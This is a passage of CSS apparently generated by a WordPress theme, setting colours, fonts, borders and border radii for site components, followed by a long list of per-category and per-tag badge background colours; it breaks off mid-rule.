	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #de2224;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #de2224;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#de2224
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12473 .circle { background-color: #17b02f; }.bb-badge.post_tag-12767 .circle { background-color: #17b02f; }.bb-badge.post_tag-12768 .circle { background-color: #17b02f; }.bb-badge.post_tag-11052 .circle { background-color: ; }.bb-badge.post_tag-12891 .circle { background-color: #17b02f; }.bb-badge.post_tag-12993 .circle { background-color: #17b02f; }.bb-badge.category-14063 .circle { background-color: #17b02f; }.bb-badge.post_tag-4475 .circle { background-color: ; }.bb-badge.post_tag-14835 .circle { background-color: #17b02f; }.bb-badge.post_tag-14848 .circle { background-color: #17b02f; }.bb-badge.post_tag-14855 .circle { background-color: #17b02f; }.bb-badge.post_tag-14859 .circle { background-color: #17b02f; }.bb-badge.post_tag-14860 .circle { background-color: #17b02f; }.bb-badge.post_tag-14866 .circle { background-color: #17b02f; }.bb-badge.post_tag-14870 .circle { background-color: #17b02f; }.bb-badge.post_tag-14882 .circle { background-color: #17b02f; }.bb-badge.post_tag-14946 .circle { background-color: #17b02f; }.bb-badge.post_tag-14975 .circle { background-color: #17b02f; }.bb-badge.post_tag-15025 .circle { background-color: #17b02f; }.bb-badge.post_tag-15056 .circle { background-color: #17b02f; }.bb-badge.post_tag-15070 .circle { background-color: #17b02f; }.bb-badge.post_tag-15077 .circle { background-color: #17b02f; }.bb-badge.post_tag-15082 .circle { background-color: #17b02f; }.bb-badge.post_tag-15106 .circle { background-color: #17b02f; }.bb-badge.post_tag-15111 .circle { background-color: #17b02f; }.bb-badge.post_tag-15120 .circle { background-color: #17b02f; }.bb-badge.post_tag-15126 .circle { background-color: #17b02f; }.bb-badge.post_tag-15132 .circle { background-color: #17b02f; }.bb-badge.post_tag-15142 .circle { background-color: #17b02f; }.bb-badge.post_tag-15161 .circle { background-color: #17b02f; }.bb-badge.post_tag-15166 .circle { background-color: #17b02f; }.bb-badge.post_tag-15179 .circle { background-color: #17b02f; }.bb-badge.post_tag-15184 .circle { background-color: #17b02f; }.bb-badge.post_tag-15191 .circle { background-color: #17b02f; }.bb-badge.post_tag-15200 .circle { background-color: #17b02f; }.bb-badge.post_tag-15336 .circle { background-color: #17b02f; }.bb-badge.post_tag-15358 .circle { background-color: #17b02f; }.bb-badge.post_tag-15359 .circle { background-color: #17b02f; }.bb-badge.post_tag-15457 .circle { background-color: #17b02f; }.bb-badge.post_tag-15462 .circle { background-color: #17b02f; }.bb-badge.post_tag-15502 .circle { background-color: #17b02f; }.bb-badge.post_tag-15516 .circle { background-color: #17b02f; }.bb-badge.post_tag-15517 .circle { background-color: #17b02f; }.bb-badge.post_tag-15532 .circle { background-color: #17b02f; }.bb-badge.post_tag-15552 .circle { background-color: #17b02f; }.bb-badge.post_tag-15557 .circle { background-color: #17b02f; }.bb-badge.post_tag-15604 .circle { background-color: #17b02f; }.bb-badge.post_tag-15613 .circle { background-color: #17b02f; }.bb-badge.post_tag-15645 .circle { background-color: #17b02f; }.bb-badge.post_tag-15651 .circle { background-color: #17b02f; }.bb-badge.post_tag-15678 .circle { background-color: #17b02f; }.bb-badge.post_tag-15679 .circle { background-color: #17b02f; }.bb-badge.post_tag-15687 .circle { background-color: #17b02f; }.bb-badge.post_tag-15688 .circle { background-color: #17b02f; }.bb-badge.post_tag-15700 .circle { background-color: #17b02f; }.bb-badge.post_tag-15707 .circle { background-color: #17b02f; }.bb-badge.post_tag-15715 .circle { background-color: #17b02f; }.bb-badge.post_tag-15730 .circle { background-color: #17b02f; }.bb-badge.post_tag-15748 .circle { background-color: #17b02f; }.bb-badge.post_tag-15749 .circle { background-color: #17b02f; }.bb-badge.post_tag-15765 .circle { background-color: #17b02f; }.bb-badge.post_tag-15776 .circle { background-color: #17b02f; }.bb-badge.post_tag-15804 .circle { background-color: #17b02f; }.bb-badge.post_tag-15814 .circle { background-color: #17b02f; }.bb-badge.post_tag-15821 .circle { background-color: #17b02f; }.bb-badge.post_tag-15823 .circle { background-color: #17b02f; }.bb-badge.post_tag-15827 .circle { background-color: #199bc6; }.bb-badge.post_tag-15839 .circle { background-color: #17b02f; }.bb-badge.post_tag-15846 .circle { background-color: #17b02f; }.bb-badge.post_tag-15850 .circle { background-color: #17b02f; }.bb-badge.post_tag-15859 .circle { background-color: #17b02f; }.bb-badge.post_tag-15865 .circle { background-color: #17b02f; }.bb-badge.post_tag-15895 .circle { background-color: #17b02f; }.bb-badge.post_tag-15896 .circle { background-color: #17b02f; }.bb-badge.post_tag-15914 .circle { background-color: #17b02f; }.bb-badge.post_tag-15915 .circle { background-color: #17b02f; }.bb-badge.post_tag-15922 .circle { background-color: #17b02f; }.bb-badge.post_tag-15959 .circle { background-color: #17b02f; }.bb-badge.post_tag-15979 .circle { background-color: #17b02f; }.bb-badge.post_tag-16017 .circle { background-color: #17b02f; }.bb-badge.post_tag-16050 .circle { background-color: #17b02f; }.bb-badge.post_tag-16055 .circle { background-color: #17b02f; }.bb-badge.post_tag-16082 .circle { background-color: #17b02f; }.bb-badge.post_tag-16106 .circle { background-color: #17b02f; }.bb-badge.post_tag-16118 .circle { background-color: #17b02f; }.bb-badge.post_tag-16132 .circle { background-color: #17b02f; }.bb-badge.post_tag-16141 .circle { background-color: #17b02f; }.bb-badge.post_tag-16146 .circle { background-color: #17b02f; }.bb-badge.post_tag-16151 .circle { background-color: #17b02f; }.bb-badge.post_tag-16152 .circle { background-color: #17b02f; }.bb-badge.post_tag-16166 .circle { background-color: #17b02f; }.bb-badge.post_tag-16175 .circle { background-color: #17b02f; }.bb-badge.post_tag-16185 .circle { background-color: #17b02f; }.bb-badge.post_tag-16187 .circle { background-color: #17b02f; }.bb-badge.post_tag-16188 .circle { background-color: #17b02f; }.bb-badge.post_tag-16189 .circle { background-color: #17b02f; }.bb-badge.post_tag-16190 .circle { background-color: #17b02f; }.bb-badge.post_tag-16201 .circle { background-color: #17b02f; }.bb-badge.post_tag-16207 .circle { background-color: #17b02f; }.bb-badge.post_tag-16209 .circle { background-color: #17b02f; }.bb-badge.post_tag-16210 .circle { background-color: #17b02f; }.bb-badge.post_tag-16211 .circle { background-color: #17b02f; }.bb-badge.post_tag-16214 .circle { background-color: #17b02f; }.bb-badge.post_tag-16215 .circle { background-color: #17b02f; }.bb-badge.post_tag-16216 .circle { background-color: #17b02f; }.bb-badge.post_tag-16219 .circle { background-color: #17b02f; }.bb-badge.post_tag-16222 .circle { background-color: #17b02f; }.bb-badge.post_tag-16229 .circle { background-color: #17b02f; }.bb-badge.post_tag-16231 .circle { background-color: #17b02f; }.bb-badge.post_tag-16242 .circle { background-color: #17b02f; }.bb-badge.post_tag-16244 .circle { background-color: #17b02f; }.bb-badge.post_tag-16247 .circle { background-color: #17b02f; }.bb-badge.post_tag-16252 .circle { background-color: #17b02f; }.bb-badge.post_tag-16258 .circle { background-color: #17b02f; }.bb-badge.post_tag-16266 .circle { background-color: #17b02f; }.bb-badge.post_tag-16287 .circle { background-color: #17b02f; }.bb-badge.post_tag-16289 .circle { background-color: #17b02f; }.bb-badge.post_tag-16300 .circle { background-color: #17b02f; }.bb-badge.post_tag-16317 .circle { background-color: #17b02f; }.bb-badge.post_tag-16341 .circle { background-color: #17b02f; }.bb-badge.post_tag-16345 .circle { background-color: #17b02f; }.bb-badge.post_tag-16362 .circle { background-color: #17b02f; }.bb-badge.post_tag-16366 .circle { background-color: #17b02f; }.bb-badge.post_tag-16371 .circle { background-color: #17b02f; }.bb-badge.post_tag-16419 .circle { background-color: #17b02f; }.bb-badge.post_tag-16442 .circle { background-color: #17b02f; }.bb-badge.post_tag-16463 .circle { background-color: #17b02f; }.bb-badge.post_tag-16465 .circle { background-color: #17b02f; }.bb-badge.post_tag-16466 .circle { background-color: #17b02f; }.bb-badge.post_tag-16479 .circle { background-color: #17b02f; }.bb-badge.post_tag-16480 .circle { background-color: #17b02f; }.bb-badge.post_tag-16487 .circle { background-color: #17b02f; }.bb-badge.post_tag-16509 .circle { background-color: #17b02f; }.bb-badge.post_tag-16517 .circle { background-color: #17b02f; }.bb-badge.post_tag-16518 .circle { background-color: #17b02f; }.bb-badge.post_tag-16520 .circle { background-color: #17b02f; }.bb-badge.post_tag-16526 .circle { background-color: #17b02f; }.bb-badge.post_tag-16545 .circle { background-color: #17b02f; }.bb-badge.post_tag-16566 .circle { background-color: #17b02f; }.bb-badge.post_tag-16567 .circle { background-color: #17b02f; }.bb-badge.post_tag-16591 .circle { background-color: #17b02f; }.bb-badge.post_tag-16601 .circle { background-color: #17b02f; }.bb-badge.post_tag-16650 .circle { background-color: #17b02f; }.bb-badge.post_tag-16653 .circle { background-color: #17b02f; }.bb-badge.post_tag-16661 .circle { background-color: #17b02f; }.bb-badge.post_tag-16688 .circle { background-color: #17b02f; }.bb-badge.post_tag-16703 .circle { background-color: #17b02f; }.bb-badge.post_tag-16738 .circle { background-color: #17b02f; }.bb-badge.post_tag-16752 .circle { background-color: #17b02f; }.bb-badge.post_tag-16761 .circle { background-color: #17b02f; }.bb-badge.post_tag-16771 .circle { background-color: #17b02f; }.bb-badge.post_tag-16796 .circle { background-color: #17b02f; }.bb-badge.post_tag-16812 .circle { background-color: #17b02f; }.bb-badge.post_tag-16817 .circle { background-color: #17b02f; }.bb-badge.post_tag-16833 .circle { background-color: #17b02f; }.bb-badge.post_tag-16838 .circle { background-color: #17b02f; }.bb-badge.post_tag-16857 .circle { background-color: #17b02f; }.bb-badge.post_tag-16908 .circle { background-color: #17b02f; }.bb-badge.post_tag-16980 .circle { background-color: #17b02f; }.bb-badge.post_tag-17065 .circle { background-color: #17b02f; }.bb-badge.post_tag-17151 .circle { background-color: #17b02f; }.bb-badge.post_tag-17157 .circle { background-color: #17b02f; }.bb-badge.post_tag-17173 .circle { background-color: #17b02f; }.bb-badge.post_tag-17206 .circle { background-color: #17b02f; }.bb-badge.post_tag-17229 .circle { background-color: #17b02f; }.bb-badge.post_tag-17260 .circle { background-color: #17b02f; }.bb-badge.post_tag-17285 .circle { background-color: #17b02f; }.bb-badge.post_tag-17287 .circle { background-color: #17b02f; }.bb-badge.post_tag-17337 .circle { background-color: #17b02f; }.bb-badge.post_tag-17597 .circle { background-color: #17b02f; }.bb-badge.post_tag-17658 .circle { background-color: #17b02f; }.bb-badge.post_tag-17693 .circle { background-color: #17b02f; }.bb-badge.post_tag-17694 .circle { background-color: #17b02f; }.bb-badge.post_tag-17704 .circle { background-color: #17b02f; }.bb-badge.post_tag-17782 .circle { background-color: #17b02f; }.bb-badge.post_tag-17788 .circle { background-color: #17b02f; }.bb-badge.post_tag-17850 .circle { background-color: #17b02f; }.bb-badge.post_tag-17854 .circle { background-color: #17b02f; }.bb-badge.post_tag-17857 .circle { background-color: #17b02f; }.bb-badge.post_tag-17860 .circle { background-color: #17b02f; }.bb-badge.post_tag-17882 .circle { background-color: #17b02f; }.bb-badge.post_tag-17884 .circle { background-color: #17b02f; }.bb-badge.post_tag-17901 .circle { background-color: #17b02f; }.bb-badge.post_tag-17924 .circle { background-color: #17b02f; }.bb-badge.post_tag-17987 .circle { background-color: #17b02f; }.bb-badge.post_tag-17993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18001 .circle { background-color: #17b02f; }.bb-badge.post_tag-18023 .circle { background-color: #17b02f; }.bb-badge.post_tag-18072 .circle { background-color: #17b02f; }.bb-badge.post_tag-18187 .circle { background-color: #17b02f; }.bb-badge.post_tag-18198 .circle { background-color: #17b02f; }.bb-badge.post_tag-18236 .circle { background-color: #17b02f; }.bb-badge.post_tag-18263 .circle { background-color: #17b02f; }.bb-badge.post_tag-18284 .circle { background-color: #17b02f; }.bb-badge.post_tag-18312 .circle { background-color: #17b02f; }.bb-badge.post_tag-18341 .circle { background-color: #17b02f; }.bb-badge.post_tag-18344 .circle { background-color: #17b02f; }.bb-badge.post_tag-18358 .circle { background-color: #17b02f; }.bb-badge.post_tag-18362 .circle { background-color: #17b02f; }.bb-badge.post_tag-18363 .circle { background-color: #17b02f; }.bb-badge.post_tag-18364 .circle { background-color: #17b02f; }.bb-badge.post_tag-18365 .circle { background-color: #17b02f; }.bb-badge.post_tag-18366 .circle { background-color: #17b02f; }.bb-badge.post_tag-18385 .circle { background-color: #17b02f; }.bb-badge.post_tag-18398 .circle { background-color: #17b02f; }.bb-badge.post_tag-18399 .circle { background-color: #17b02f; }.bb-badge.post_tag-18401 .circle { background-color: #17b02f; }.bb-badge.post_tag-18403 .circle { background-color: #17b02f; }.bb-badge.post_tag-18409 .circle { background-color: #17b02f; }.bb-badge.post_tag-18420 .circle { background-color: #17b02f; }.bb-badge.post_tag-18421 .circle { background-color: #17b02f; }.bb-badge.post_tag-18422 .circle { background-color: #17b02f; }.bb-badge.post_tag-18423 .circle { background-color: #17b02f; }.bb-badge.post_tag-18424 .circle { background-color: #17b02f; }.bb-badge.post_tag-18425 .circle { background-color: #17b02f; }.bb-badge.post_tag-18429 .circle { background-color: #17b02f; }.bb-badge.post_tag-18431 .circle { background-color: #17b02f; }.bb-badge.post_tag-18450 .circle { background-color: #17b02f; }.bb-badge.post_tag-18453 .circle { background-color: #17b02f; }.bb-badge.post_tag-18455 .circle { background-color: #17b02f; }.bb-badge.post_tag-18457 .circle { background-color: #17b02f; }.bb-badge.post_tag-18458 .circle { background-color: #17b02f; }.bb-badge.post_tag-18459 .circle { background-color: #17b02f; }.bb-badge.post_tag-18460 .circle { background-color: #17b02f; }.bb-badge.post_tag-18461 .circle { background-color: #17b02f; }.bb-badge.post_tag-18463 .circle { background-color: #17b02f; }.bb-badge.post_tag-18469 .circle { background-color: #17b02f; }.bb-badge.post_tag-18470 .circle { background-color: #17b02f; }.bb-badge.post_tag-18474 .circle { background-color: #17b02f; }.bb-badge.post_tag-18475 .circle { background-color: #17b02f; }.bb-badge.post_tag-18476 .circle { background-color: #17b02f; }.bb-badge.post_tag-18477 .circle { background-color: #17b02f; }.bb-badge.post_tag-18479 .circle { background-color: #17b02f; }.bb-badge.post_tag-18480 .circle { background-color: #17b02f; }.bb-badge.post_tag-18483 .circle { background-color: #17b02f; }.bb-badge.post_tag-18527 .circle { background-color: #17b02f; }.bb-badge.post_tag-18528 .circle { background-color: 